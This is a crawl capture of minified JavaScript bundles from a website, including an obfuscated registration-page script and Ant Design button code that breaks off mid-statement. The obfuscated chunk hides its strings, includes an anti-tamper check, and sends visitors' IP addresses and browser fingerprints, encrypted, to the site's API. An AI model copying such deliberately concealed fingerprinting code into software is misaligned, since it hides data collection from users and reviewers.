e={2272:0,9864:0,8332:0,9713:0};a.f.j=function(c,t){var f=a.o(e,c)?e[c]:void 0;if(0!==f)if(f)t.push(f[2]);else if(/^(9(310|713|864)|2272|8332)$/.test(c))e[c]=0;else{var n=new Promise((function(a,t){f=e[c]=[a,t]}));t.push(f[2]=n);var d=a.p+a.u(c),r=new Error;a.l(d,(function(t){if(a.o(e,c)&&(0!==(f=e[c])&&(e[c]=void 0),f)){var n=t&&("load"===t.type?"missing":t.type),d=t&&t.target&&t.target.src;r.message="Loading chunk "+c+" failed.\n("+n+": "+d+")",r.name="ChunkLoadError",r.type=n,r.request=d,f[1](r)}}),"chunk-"+c,c)}},a.O.j=function(c){return 0===e[c]};var c=function(c,t){var f,n,d=t[0],r=t[1],b=t[2],o=0;if(d.some((function(c){return 0!==e[c]}))){for(f in r)a.o(r,f)&&(a.m[f]=r[f]);if(b)var i=b(a)}for(c&&c(t);o<d.length;o++)n=d[o],a.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return a.O(i)},t=self.webpackChunk_N_E=self.webpackChunk_N_E||[];t.forEach(c.bind(null,0)),t.push=c.bind(null,t.push.bind(t))}(),function(){var e,c,t,f,n={};var d={38464:function(){return{"./wasm_api_sign_bg.js":{__wbg_now_513c8208bd94c09b:function(){return void 0===e&&(e=a.c[88867].exports),e.ei()},__wbg_random_9f33d5bdc74069f8:function(){return void 0===c&&(c=a.c[88867].exports),c.Aw()},__wbg_floor_a68aa7c1b572044e:function(e){return void 0===t&&(t=a.c[88867].exports),t.OS(e)},__wbindgen_throw:function(e,c){return void 0===f&&(f=a.c[88867].exports),f.Or(e,c)}}}}},r={2284:[38464]};a.w={},a.f.wasm=function(e,c){(r[e]||[]).forEach((function(t,f){var r=n[t];if(r)c.push(r);else{var b,o=d[t](),i=fetch(a.p+"static/wasm/"+{2284:{38464:"729ede6e9048bb61"}}[e][t]+".wasm");if(o&&"function"===typeof o.then&&"function"===typeof WebAssembly.compileStreaming)b=Promise.all([WebAssembly.compileStreaming(i),o]).then((function(e){return WebAssembly.instantiate(e[0],e[1])}));else if("function"===typeof WebAssembly.instantiateStreaming)b=WebAssembly.instantiateStreaming(i,o);else{b=i.then((function(e){return e.arrayBuffer()})).then((function(e){return WebAssembly.instantiate(e,o)}))}c.push(n[t]=b.then((function(e){return a.w[t]=(e.instance||e).exports})))}}))}}()}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/pages/user/register/rt-11e654d5ddb2ed0e.js
body_size: 4711
content:
function _0x5aa9(){var _0x4b0b5c=['WOzhDfFcGmkiWQLRWO4k','W4OWfsVdSCkwW6FcKuSVW5/dVW','W4tdPN0','rCobW5jb','WRxdHSofrG','eSkcW4BdKmkuWRGNW7DwCq','m8o5W4jA','W4CAuSkE','W451WOhdTCkQW6hdQmoaxIK','omoBWPBcV8oFDZPab3W','hmk1xM5GW7TK','W7RdJeNcRKdcSSklWRyZW6XVva','u8oJW4XpW4/dLKC','B8ohWQ9jDG','W4NdRmoIW68','p0VdKrldPColWQj2W4/cVSo1W7a','pb/cG8oXWQ/dN8kIkwm','W73dNCoz','suiGWOvXaSkN','WPTfaSolWRmnWQJcH8kRCmkT','WPDyW6RcImo5','WQ0SdfxdOmktW4JcRgDN','W6lcO8oUWQSLuW','b8otW4LEmCkWW6ldVqBcJG','W4S0ecZdSmkwW7VcIhqEW5RdUG','A8ouWOtdNw85W4xdSCk+tmoTyW','d2OCWRbHra','r8kWW6Kv','BCoUwCkpW67dItm','WO8OW5pcR8kjW5tdO8oWFq','WP7cSJCekSkfWQiEic8','WQiEyNJcHMFdIf0/W50','WOZdRSoTCSoX','W7niW5qlb8k4mmk1W6D4thW','d3qwWObLjCkQWQNcLW','dCkvW5DKeSk0crRcJfvWW4Hf','gCoeW653W7pdSG','dgWfWObLfSkMWRFcMG','yCkzn8o2WPdcSrNcIgeNW5xcJW','wW9IAeFcLqS','tmkjW64spmk4WRGKyMBdUG','E2BdPWq','umkNW7G3W5ldSCoj','t8kmWPzZtCkgWOK6','e8kZsfT8W4H/BfCc','WOpcLvtdKCke','jc/dLmoUWQ7dU8kGgJZdPG','BmovWORdMMS/W4tdImkCtmowFW','cCowWOLwFSk+WQeX','hJbBCa','WOP2r20','tcXbW5O/rCk9WPNcSNtdOSkc','sSooWRuHvSoRut8','FrzHvubkW4RdRmkWW4i','oa7cK8oOWQddM8kGdhldGq','xSkqWQK0WRtcQ1tdSxHMW4G9','FSohWQHu','WRunWPfs','WQyzWOfswW','tmofW4zliCoZW7C','lSkCW6SwjmoqcCkPxmkhWQRdOCoc','WQpcNqldRa','W4qEACk1W5WN','WP4wWOzny8kr','DCkLWQZdTgddKCoquIvf','vCkesmk+WOldLbRcNCkggq','WRRcNrJdQbNdPCk1WOiYW6m','tCoeWOCNr8oQ','W5z4rW','BSoCWQHoFmkbvSknqa','bCo3W4aYW7RdJCoQW6i','mSoBWRntD8ojxSkBumoX','cmkXg3NcM8kr','vSkGW74wW4VdQa'];_0x5aa9=function(){return _0x4b0b5c;};return _0x5aa9();}(function(_0x46503f,_0x59ff09){function _0x4e801b(_0x212793,_0x3ee11d){return _0x5477(_0x3ee11d- -0x18,_0x212793);}var _0x4a9075=_0x46503f();while(!![]){try{var _0x37f571=parseInt(_0x4e801b('9No$',0x9a))/(0x22c2+-0x44*0x23+-0x1975)+-parseInt(_0x4e801b('s#!P',0xa3))/(-0xd*0xe7+-0xf63+-0xf8*-0x1c)*(-parseInt(_0x4e801b('3Pva',0x9d))/(-0x29*-0xcc+-0x1185+-0xf24))+-parseInt(_0x4e801b('fzYV',0x96))/(0xf43+-0x46*0x2e+-0x2ab*0x1)+parseInt(_0x4e801b('%D]1',0xb6))/(0x1*-0x779+0x200+0x4a*0x13)*(-parseInt(_0x4e801b('#ie1',0xa4))/(0x5ca+-0x982*-0x1+0x187*-0xa))+-parseInt(_0x4e801b('Q27B',0xb1))/(-0x58a*0x6+-0x1*-0x12a7+0xe9c)+parseInt(_0x4e801b('P73%',0x97))/(0x7cb+-0x669*0x5+0x184a)*(-parseInt(_0x4e801b('Y!hT',0xc7))/(-0x1*-0x11da+-0x8aa*-0x1+0x1*-0x1a7b))+-parseInt(_0x4e801b('#Sdp',0x9e))/(0xb*0x209+0xb3c*0x2+-0x95*0x4d)*(-parseInt(_0x4e801b('r1I&',0xa9))/(0x5*0x557+-0x166+-0x1942));if(_0x37f571===_0x59ff09)break;else _0x4a9075['push'](_0x4a9075['shift']());}catch(_0x22dd3b){_0x4a9075['push'](_0x4a9075['shift']());}}}(_0x5aa9,-0x30dc+0xcca*-0x67+0xa08c0));var _0x341240=(function(){var _0x37f179=!![];return function(_0x1b6e25,_0x3d00ad){var _0x486e66=_0x37f179?function(){function _0x47e3a5(_0x44e6f6,_0x3a9273){return _0x5477(_0x3a9273-0x300,_0x44e6f6);}if(_0x3d00ad){var _0x1f09ca=_0x3d00ad[_0x47e3a5('k$tB',0x3c3)](_0x1b6e25,arguments);return _0x3d00ad=null,_0x1f09ca;}}:function(){};return _0x37f179=![],_0x486e66;};}()),_0x1bcc6=_0x341240(this,function(){function _0x5341ec(_0x51cc1d,_0x13f5b8){return _0x5477(_0x13f5b8-0x395,_0x51cc1d);}return _0x1bcc6[_0x5341ec('%S#F',0x46c)]()[_0x5341ec('XYsN',0x477)](_0x5341ec('8Zk$',0x487)+'+$')[_0x5341ec('%D]1',0x468)]()[_0x5341ec('ivH&',0x478)+'r'](_0x1bcc6)[_0x5341ec('%S#F',0x47b)](_0x5341ec('obPA',0x479)+'+$');});function _0x4871bc(_0x288e28,_0x260ca3){return _0x5477(_0x260ca3- -0xd8,_0x288e28);}_0x1bcc6();function _0x5477(_0x183237,_0x3c9cf9){var _0x597a0d=_0x5aa9();return _0x5477=function(_0x2dbccb,_0x5a1c6e){_0x2dbccb=_0x2dbccb-(0x12ac+-0x2710+0x150f*0x1);var _0x2456d8=_0x597a0d[_0x2dbccb];if(_0x5477['SFEwRO']===undefined){var _0x10eb80=function(_0x1ce85d){var _0x43f611='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x21b2bf='',_0x16c7d4='',_0x442c7d=_0x21b2bf+_0x10eb80;for(var _0xf32df0=0xf*-0x251+0x1*-0x20ab+-0x2*-0x21b5,_0x579104,_0x1a4e2e,_0x48f7b8=0xe28+-0x18b1+0xa89;_0x1a4e2e=_0x1ce85d['charAt'](_0x48f7b8++);~_0x1a4e2e&&(_0x579104=_0xf32df0%(-0x23d1+0x1d+0x23b8*0x1)?_0x579104*(-0x374+0x2*-0x76a+0x1288)+_0x1a4e2e:_0x1a4e2e,_0xf32df0++%(0x1*0x1e26+0x228e*0x1+-0x40b0))?_0x21b2bf+=_0x442c7d['charCodeAt'](_0x48f7b8+(0x1*-0x22d3+-0x2*0x12f2+0x48c1))-(-0x21*-0x53+-0x1*-0x18fa+-0x23a3)!==-0x1929+-0x84e+0x2177?String['fromCharCode'](-0x26d3+-0xd70+0x3542&_0x579104>>(-(-0x17*-0x16a+-0x7d2+-0x18b2)*_0xf32df0&0x16c3+0x1838+-0xfa7*0x3)):_0xf32df0:0x2*0x1c9+-0x1712+0x80*0x27){_0x1a4e2e=_0x43f611['indexOf'](_0x1a4e2e);}for(var _0x1e38a5=-0x22dd+0x1*-0x26c7+0x188c*0x3,_0xcb7edf=_0x21b2bf['length'];_0x1e38a5<_0xcb7edf;_0x1e38a5++){_0x16c7d4+='%'+('00'+_0x21b2bf['charCodeAt'](_0x1e38a5)['toString'](0x1c81*0x1+0x1020+-0x2c91*0x1))['slice'](-(-0x1242+0xa7a+-0x3e5*-0x2));}return decodeURIComponent(_0x16c7d4);};var _0x215ec3=function(_0x74f71d,_0x42506a){var _0x205594=[],_0x1ef56f=-0x2d6+-0x4cc+-0x7a2*-0x1,_0x427a09,_0x1604cb='';_0x74f71d=_0x10eb80(_0x74f71d);var _0x5349f9;for(_0x5349f9=-0x2f5*-0x1+-0x1*-0x247f+-0x2774;_0x5349f9<0x181e+-0x822+0x4*-0x3bf;_0x5349f9++){_0x205594[_0x5349f9]=_0x5349f9;}for(_0x5349f9=-0x1c5f+-0x15*0x119+0x449*0xc;_0x5349f9<-0x24*0x61+0x8e5+0x5bf;_0x5349f9++){_0x1ef56f=(_0x1ef56f+_0x205594[_0x5349f9]+_0x42506a['charCodeAt'](_0x5349f9%_0x42506a['length']))%(-0xd37*-0x1+0x1a89+0x1*-0x26c0),_0x427a09=_0x205594[_0x5349f9],_0x205594[_0x5349f9]=_0x205594[_0x1ef56f],_0x205594[_0x1ef56f]=_0x427a09;}_0x5349f9=0x1d9a+-0x6f1+-0x1*0x16a9,_0x1ef56f=-0x6b4+0x2f*-0x1e+0xc36;for(var _0xc97f9a=-0xd46*0x2+0x5cb*0x1+-0xe7*-0x17;_0xc97f9a<_0x74f71d['length'];_0xc97f9a++){_0x5349f9=(_0x5349f9+(0x1c19+0x1a15*-0x1+-0x203))%(-0x1250+-0x428+-0x5de*-0x4),_0x1ef56f=(_0x1ef56f+_0x205594[_0x5349f9])%(-0x3*0xa85+0x1*0xdc1+-0xa6*-0x1d),_0x427a09=_0x205594[_0x5349f9],_0x205594[_0x5349f9]=_0x205594[_0x1ef56f],_0x205594[_0x1ef56f]=_0x427a09,_0x1604cb+=String['fromCharCode'](_0x74f71d['charCodeAt'](_0xc97f9a)^_0x205594[(_0x205594[_0x5349f9]+_0x205594[_0x1ef56f])%(0xdcb+-0x4*-0x5b6+-0x23a3)]);}return _0x1604cb;};_0x5477['FwRQhM']=_0x215ec3,_0x183237=arguments,_0x5477['SFEwRO']=!![];}var _0x411107=_0x597a0d[0x5*0x2ab+-0x6*0x313+0x51b*0x1],_0x167c94=_0x2dbccb+_0x411107,_0xa776b9=_0x183237[_0x167c94];if(!_0xa776b9){if(_0x5477['XJPPkV']===undefined){var _0x269111=function(_0x322095){this['VBmlTb']=_0x322095,this['HKaagH']=[-0x1526+-0x126+-0x1*-0x164d,-0x61*0x45+0x14*-0x5+0x1a89*0x1,0x81d+0x163d*-0x1+-0x20*-0x71],this['ivOlim']=function(){return'newState';},this['SObofg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xmyPXQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x269111['prototype']['TbXGUw']=function(){var _0x49fcc0=new RegExp(this['SObofg']+this['xmyPXQ']),_0x44ba7c=_0x49fcc0['test'](this['ivOlim']['toString']())?--this['HKaagH'][0x2232+-0xa99+0x4b8*-0x5]:--this['HKaagH'][0x18*0xa3+0xd*0x39+0x1*-0x122d];return this['dZljwS'](_0x44ba7c);},_0x269111['prototype']['dZljwS']=function(_0x1f9518){if(!Boolean(~_0x1f9518))return _0x1f9518;return this['vkYXLm'](this['VBmlTb']);},_0x269111['prototype']['vkYXLm']=function(_0x3f62d2){for(var _0x528d4e=-0x413*0x8+-0x35*-0xb0+-0x3d8,_0x36c13d=this['HKaagH']['length'];_0x528d4e<_0x36c13d;_0x528d4e++){this['HKaagH']['push'](Math['round'](Math['random']())),_0x36c13d=this['HKaagH']['length'];}return _0x3f62d2(this['HKaagH'][-0xc9a+0x19*0x1b+0x9f7]);},new _0x269111(_0x5477)['TbXGUw'](),_0x5477['XJPPkV']=!![];}_0x2456d8=_0x5477['FwRQhM'](_0x2456d8,_0x5a1c6e),_0x183237[_0x167c94]=_0x2456d8;}else _0x2456d8=_0xa776b9;return _0x2456d8;},_0x5477(_0x183237,_0x3c9cf9);}'use strict';(self[_0x4871bc('tevd',0x1)+_0x4871bc('xp%z',-0x1f)]=self[_0x4871bc('fzYV',0xd)+_0x4871bc('#Sdp',0x9)]||[])[_0x4871bc('(eiH',0x4)]([[-0x2350+0x1b32+0x2da4],{0x4d26:function(_0x3a8bfc,_0x351858,_0x19e332){var _0x1a2a4b={};_0x1a2a4b['dK']=function(){return _0x1fe1f8;},_0x1a2a4b['fr']=function(){return _0x2e425e;},_0x1a2a4b['rp']=function(){return _0x25032e;},_0x19e332['d'](_0x351858,_0x1a2a4b);var _0x189c97={};_0x189c97[_0x4c1fe4(-0x196,'r1I&')]=_0x4c1fe4(-0x1b4,'tevd')+_0x4c1fe4(-0x1cd,'s#!P')+_0x4c1fe4(-0x1c3,'K4Me')+'7X',_0x189c97['iv']=_0x4c1fe4(-0x1ad,'krMm')+_0x4c1fe4(-0x1c8,'3Pva');var _0x3fd0b3=_0x19e332(-0x23d1+0x1d+0x362e*0x1),_0x50135d=_0x19e332(-0x228a+0x5*-0x1dad+0x17a58),_0x31fb0d=_0x19e332(0x1*0x21158+0xca3b*0x3+-0x31917),_0xa290b8=_0x19e332['n'](_0x31fb0d),_0x2f0828=_0x19e332(0x2*-0x34e2+-0x1*0x7315+0x1182b),_0x4cfda4=_0x19e332(-0x4*-0x1e07+-0x2*-0x8c2b+-0xb533),_0x314248=_0x19e332(-0x16307+-0x752d+0x2ebd3),_0x53d0e4=['ip',_0x4c1fe4(-0x1c0,'3Pva'),_0x4c1fe4(-0x192,'P73%')],_0x273706=_0x189c97;function _0x1fe1f8(){function _0x1f965f(_0x410096,_0x2731de){return _0x4c1fe4(_0x2731de-0x2ee,_0x410096);}return(-0xd70+-0x1c2d+-0x3*-0xddf,_0x2f0828['v_'])(_0x1f965f('JusX',0x123)+_0x1f965f('cl4o',0x156)+_0x1f965f('LxIy',0x138)+'p',{'body':JSON[_0x1f965f('tevd',0x11c)]({})});}function _0x2e425e(_0x28f762){var _0xb944cc={};_0xb944cc[_0x5101ed(0x332,'$wIt')]=_0x5101ed(0x2fb,'SndL'),_0xb944cc[_0x5101ed(0x33b,'#Sdp')]=_0x5101ed(0x322,'Y!hT'),_0xb944cc[_0x5101ed(0x324,'(eiH')]=_0x5101ed(0x325,'JusX');function _0x5101ed(_0x2dc07d,_0x12d407){return _0x4c1fe4(_0x2dc07d-0x4cc,_0x12d407);}return fetch(_0x28f762,_0xb944cc);}function _0x4c1fe4(_0x254a32,_0x51a751){return _0x4871bc(_0x51a751,_0x254a32- -0x1ad);}function _0x3c7b3f(_0x58e847){var _0x479657=Math[_0x74c92a(0x2f3,'Y!hT')](new Date()[_0x74c92a(0x310,'Gp*u')]());function _0x74c92a(_0x28b717,_0x293187){return _0x4c1fe4(_0x28b717-0x4c8,_0x293187);}return(-0xabd+0xa7*-0x2e+0x28bf,_0x4cfda4['HI'])(JSON[_0x74c92a(0x30b,'3Pva')]({'tt':String(_0x479657),'xx':_0x58e847}),_0x273706);}function _0x25032e(_0x2433e9){function _0x14f948(_0x4454c9,_0x320a2d){return _0x4c1fe4(_0x4454c9-0x4b7,_0x320a2d);}return _0x2781b6[_0x14f948(0x302,')5*T')](this,arguments);}function _0x2781b6(){function _0x1f64c1(_0x2c2747,_0x55d42c){return _0x4c1fe4(_0x2c2747- -0xf5,_0x55d42c);}return(_0x2781b6=(-0x18dd+-0x28*-0xb+0x4b*0x4f,_0x50135d['Z'])(_0xa290b8()[_0x1f64c1(-0x28a,'JusX')](function _0xf49a44(_0x36c231){var _0x483086,_0xc44dd4,_0x37437e,_0x524bdd,_0x5751b2,_0x104287,_0x51fade;function _0x401a80(_0x10f113,_0xe2ae89){return _0x1f64c1(_0xe2ae89-0x6b6,_0x10f113);}return _0xa290b8()[_0x401a80('s#!P',0x411)](function(_0xfda8dd){function _0x3c114a(_0x133df4,_0x1cd57f){return _0x401a80(_0x133df4,_0x1cd57f- -0x105);}for(;;)switch(_0xfda8dd[_0x3c114a('Gp*u',0x2f5)]=_0xfda8dd[_0x3c114a('PHoO',0x303)]){case-0xa0a*0x2+0x14a5+-0x91:return _0x483086=_0x36c231['ip'],_0xc44dd4=_0x36c231[_0x3c114a('#hg^',0x2f7)],_0x37437e=_0x36c231[_0x3c114a('k$tB',0x328)],_0x524bdd=(0xd5*0x3+0x1*0x371+0x50*-0x13,_0x3fd0b3['Z'])(_0x36c231,_0x53d0e4),_0xfda8dd[_0x3c114a('fzYV',0x317)]=-0x1c28+0x1400+-0x82b*-0x1,(-0x1953+0x1270+0x6e3,_0x314248['fm'])();case-0x1403*0x1+0x1fa3*-0x1+-0x23f*-0x17:return _0x5751b2=_0xfda8dd[_0x3c114a('%6[W',0x30b)],_0x104287=_0x3c7b3f(_0x483086),_0x51fade=JSON[_0x3c114a('Y!hT',0x31f)](_0x524bdd),_0xfda8dd[_0x3c114a('Gp*u',0x323)](_0x3c114a('P73%',0x2fe),(0x11e7+-0x1*0xa0d+-0x7da,_0x2f0828['v_'])(_0x3c114a('Y!hT',0x321)+_0x3c114a('[aNq',0x2e3)+_0x3c114a('LxIy',0x2e4),{'headers':{'X-API-HACK-XXXXX':_0x104287,'X-API-FINGE1R':_0x5751b2,'X-API-Plaintext':_0xc44dd4,'X-API-XXXX':_0x37437e},'body':_0x51fade}));case-0x43e*0x7+0x60c+0x17ad:case _0x3c114a('KEkR',0x31e):return _0xfda8dd[_0x3c114a('SndL',0x2e8)]();}},_0xf49a44);})))[_0x1f64c1(-0x2c3,'yCpn')](this,arguments);}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/8114-045231f70ca7ea53.js
body_size: 5634
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8114],{32637:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(75164),o=0,a={};function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=o++,i=t;function c(){(i-=1)<=0?(e(),delete a[n]):a[n]=(0,r.Z)(c)}return a[n]=(0,r.Z)(c),n}i.cancel=function(e){void 0!==e&&(r.Z.cancel(a[e]),delete a[e])},i.ids=a},96159:function(e,t,n){"use strict";n.d(t,{l$:function(){return o},wm:function(){return a},Tm:function(){return i}});var r=n(67294),o=r.isValidElement;function a(e,t,n){return o(e)?r.cloneElement(e,"function"===typeof n?n(e.props||{}):n):t}function i(e,t){return a(e,e,t)}},93355:function(e,t,n){"use strict";n.d(t,{b:function(){return r},a:function(){return o}});var r=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t},o=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t}},97202:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var r,o=n(15671),a=n(43144),i=n(97326),c=n(60136),l=n(29388),u=n(67294),s=n(44958),f=n(42550),p=n(32637),d=n(59844),m=n(96159);function y(e){return!e||null===e.offsetParent||e.hidden}function v(e){var t=(e||"").match(/rgba?\((\d*), (\d*), (\d*)(, [\d.]*)?\)/);return!(t&&t[1]&&t[2]&&t[3])||!(t[1]===t[2]&&t[2]===t[3])}var b=function(e){(0,c.Z)(n,e);var t=(0,l.Z)(n);function n(){var e;return(0,o.Z)(this,n),(e=t.apply(this,arguments)).containerRef=u.createRef(),e.animationStart=!1,e.destroyed=!1,e.onClick=function(t,n){var o,a;if(!(!t||y(t)||t.className.indexOf("-leave")>=0)){var c=e.props.insertExtraNode;e.extraNode=document.createElement("div");var l=(0,i.Z)(e).extraNode,u=e.context.getPrefixCls;l.className="".concat(u(""),"-click-animating-node");var f=e.getAttributeName();if(t.setAttribute(f,"true"),n&&"#ffffff"!==n&&"rgb(255, 255, 255)"!==n&&v(n)&&!/rgba\((?:\d*, ){3}0\)/.test(n)&&"transparent"!==n){l.style.borderColor=n;var p=(null===(o=t.getRootNode)||void 0===o?void 0:o.call(t))||t.ownerDocument,d=p instanceof Document?p.body:null!==(a=p.firstChild)&&void 0!==a?a:p;r=(0,s.h)("\n      [".concat(u(""),"-click-animating-without-extra-node='true']::after, .").concat(u(""),"-click-animating-node {\n        --antd-wave-shadow-color: ").concat(n,";\n      }"),"antd-wave",{csp:e.csp,attachTo:d})}c&&t.appendChild(l),["transition","animation"].forEach((function(n){t.addEventListener("".concat(n,"start"),e.onTransitionStart),t.addEventListener("".concat(n,"end"),e.onTransitionEnd)}))}},e.onTransitionStart=function(t){if(!e.destroyed){var n=e.containerRef.current;t&&t.target===n&&!e.animationStart&&e.resetEffect(n)}},e.onTransitionEnd=function(t){t&&"fadeEffect"===t.animationName&&e.resetEffect(t.target)},e.bindAnimationEvent=function(t){if(t&&t.getAttribute&&!t.getAttribute("disabled")&&!(t.className.indexOf("disabled")>=0)){var n=function(n){if("INPUT"!==n.target.tagName&&!y(n.target)){e.resetEffect(t);var r=getComputedStyle(t).getPropertyValue("border-top-color")||getComputedStyle(t).getPropertyValue("border-color")||getComputedStyle(t).getPropertyValue("background-color");e.clickWaveTimeoutId=window.setTimeout((function(){return e.onClick(t,r)}),0),p.Z.cancel(e.animationStartId),e.animationStart=!0,e.animationStartId=(0,p.Z)((function(){e.animationStart=!1}),10)}};return t.addEventListener("click",n,!0),{cancel:function(){t.removeEventListener("click",n,!0)}}}},e.renderWave=function(t){var n=t.csp,r=e.props.children;if(e.csp=n,!u.isValidElement(r))return r;var o=e.containerRef;return(0,f.Yr)(r)&&(o=(0,f.sQ)(r.ref,e.containerRef)),(0,m.Tm)(r,{ref:o})},e}return(0,a.Z)(n,[{key:"componentDidMount",value:function(){var e=this.containerRef.current;e&&1===e.nodeType&&(this.instance=this.bindAnimationEvent(e))}},{key:"componentWillUnmount",value:function(){this.instance&&this.instance.cancel(),this.clickWaveTimeoutId&&clearTimeout(this.clickWaveTimeoutId),this.destroyed=!0}},{key:"getAttributeName",value:function(){var e=this.context.getPrefixCls,t=this.props.insertExtraNode;return"".concat(e(""),t?"-click-animating":"-click-animating-without-extra-node")}},{key:"resetEffect",value:function(e){var t=this;if(e&&e!==this.extraNode&&e instanceof Element){var n=this.props.insertExtraNode,o=this.getAttributeName();e.setAttribute(o,"false"),r&&(r.innerHTML=""),n&&this.extraNode&&e.contains(this.extraNode)&&e.removeChild(this.extraNode),["transition","animation"].forEach((function(n){e.removeEventListener("".concat(n,"start"),t.onTransitionStart),e.removeEventListener("".concat(n,"end"),t.onTransitionEnd)}))}}},{key:"render",value:function(){return u.createElement(d.C,null,this.renderWave)}}]),n}(u.Component);b.contextType=d.E_},8613:function(e,t,n){"use strict";n.d(t,{n:function(){return j},Z:function(){return R}});var r=n(87462),o=n(4942),a=n(97685),i=n(71002),c=n(67294),l=n(94184),u=n.n(l),s=n(98423),f=n(59844),p=n(15671),d=function e(t){return(0,p.Z)(this,e),new Error("unreachable case: ".concat(JSON.stringify(t)))},m=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},y=function(e){return c.createElement(f.C,null,(function(t){var n,a=t.getPrefixCls,i=t.direction,l=e.prefixCls,s=e.size,f=e.className,p=m(e,["prefixCls","size","className"]),y=a("btn-group",l),v="";switch(s){case"large":v="lg";break;case"small":v="sm";break;case"middle":case void 0:break;default:console.warn(new d(s))}var b=u()(y,(n={},(0,o.Z)(n,"".concat(y,"-").concat(v),v),(0,o.Z)(n,"".concat(y,"-rtl"),"rtl"===i),n),f);return c.createElement("div",(0,r.Z)({},p,{className:b}))}))},v=n(97202),b=n(93355),g=n(21687),h=n(97647),C=n(93481),E=n(50888),w=function(){return{width:0,opacity:0,transform:"scale(0)"}},x=function(e){return{width:e.scrollWidth,opacity:1,transform:"scale(1)"}},O=function(e){var t=e.prefixCls,n=!!e.loading;return e.existIcon?c.createElement("span",{className:"".concat(t,"-loading-icon")},c.createElement(E.Z,null)):c.createElement(C.Z,{visible:n,motionName:"".concat(t,"-loading-icon-motion"),removeOnLeave:!0,onAppearStart:w,onAppearActive:x,onEnterStart:w,onEnterActive:x,onLeaveStart:x,onLeaveActive:w},(function(e,n){var r=e.className,o=e.style;return c.createElement("span",{className:"".concat(t,"-loading-icon"),style:o,ref:n},c.createElement(E.Z,{className:r}))}))},k=n(96159),Z=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},N=/^[\u4e00-\u9fa5]{2}$/,S=N.test.bind(N);function P(e){return"text"===e||"link"===e}function T(e,t){if(null!=e){var n,r=t?" ":"";return"string"!==typeof e&&"number"!==typeof e&&"string"===typeof e.type&&S(e.props.children)?(0,k.Tm)(e,{children:e.props.children.split("").join(r)}):"string"===typeof e?S(e)?c.createElement("span",null,e.split("").join(r)):c.createElement("span",null,e):(n=e,c.isValidElement(n)&&n.type===c.Fragment?c.createElement("span",null,e):e)}}(0,b.b)("default","primary","ghost","dashed","link","text"),(0,b.b)("circle","round"),(0,b.b)("submit","button","reset");function j(e){return"danger"===e?{danger:!0}:{type:e}}var A=function(e,t){var n,l,p=e.loading,d=void 0!==p&&p,m=e.prefixCls,y=e.type,b=e.danger,C=e.shape,E=e.size,w=e.className,x=e.children,k=e.icon,N=e.ghost,j=void 0!==N&&N,A=e.block,D=void 0!==A&&A,R=e.htmlType,_=void 0===R?"button":R,I=Z(e,["loading","prefixCls","type","danger","shape","size","className","children","icon","ghost","block","htmlType"]),L=c.useContext(h.Z),U=c.useState(!!d),W=(0,a.Z)(U,2),V=W[0],z=W[1],B=c.useState(!1),M=(0,a.Z)(B,2),$=M[0],F=M[1],G=c.useContext(f.E_),H=G.getPrefixCls,J=G.autoInsertSpaceInButton,Q=G.direction,X=t||c.createRef(),Y=c.useRef(),q=function(){return 1===c.Children.count(x)&&!k&&!P(y)};l="object"===(0,i.Z)(d)&&d.delay?d.delay||!0:!!d,c.useEffect((function(){clearTimeout(Y.current),"number"===typeof l?Y.current=window.setTimeout((function(){z(l)}),l):z(l)}),[l]),c.useEffect((function(){if(X&&X.current&&!1!==J){var e=X.current.textContent;q()&&S(e)?$||F(!0):$&&F(!1)}}),[X]);var K=function(t){var n,r=e.onClick,o=e.disabled;V||o?t.preventDefault():null===(n=r)||void 0===n||n(t)};(0,g.Z)(!("string"===typeof k&&k.length>2),"Button","`icon` is using ReactNode instead of string naming in v4. Please check `".concat(k,"` at https://ant.design/components/icon")),(0,g.Z)(!(j&&P(y)),"Button","`link` or `text` button can't be a `ghost` button.");var ee=H("btn",m),te=!1!==J,ne="";switch(E||L){case"large":ne="lg";break;case"small":ne="sm"}var re=V?"loading":k,oe=u()(ee,(n={},(0,o.Z)(n,"".concat(ee,"-").concat(y),y),(0,o.Z)(n,"".concat(ee,"-").concat(C),C),(0,o.Z)(n,"".concat(ee,"-").concat(ne),ne),(0,o.Z)(n,"".concat(ee,"-icon-only"),!x&&0!==x&&!!re),(0,o.Z)(n,"".concat(ee,"-background-ghost"),j&&!P(y)),(0,o.Z)(n,"".concat(ee,"-loading"),V),(0,o.Z)(n,"".concat(ee,"-two-chinese-chars"),$&&te),(0,o.Z)(n,"".concat(ee,"-block"),D),(0,o.Z)(n,"".concat(ee,"-dangerous"),!!b),(0,o.Z)(n,"".concat(ee,"-rtl"),"rtl"===Q),n),w),ae=k&&!V?k:c.createElement(O,{existIcon:!!k,prefixCls:ee,loading:!!V}),ie=x||0===x?function(e,t){var n=!1,r=[];return c.Children.forEach(e,(function(e){var t=(0,i.Z)(e),o="string"===t||"number"===t;if(n&&o){var a=r.length-1,c=r[a];r[a]="".concat(c).concat(e)}else 